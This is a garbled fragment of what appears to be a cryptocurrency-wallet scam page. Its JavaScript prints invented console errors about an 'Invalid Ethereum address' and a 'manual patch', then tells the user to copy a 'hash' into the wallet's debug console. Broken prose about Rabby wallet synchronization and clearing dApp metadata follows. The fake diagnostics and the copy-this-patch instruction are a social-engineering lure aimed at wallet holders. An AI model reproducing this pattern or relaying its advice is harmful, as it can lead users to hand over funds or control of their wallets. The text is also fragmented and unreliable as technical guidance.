
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5f3
8a86d inside Invalid Ethereum address");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid Ethereum addres
s");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the lifecycle of a transaction helps in
identifying the exact point of failure. When Rabby
experiences a synchronization lag, it might trigger a local .
Experts suggest clearing the metadata for the specific dApp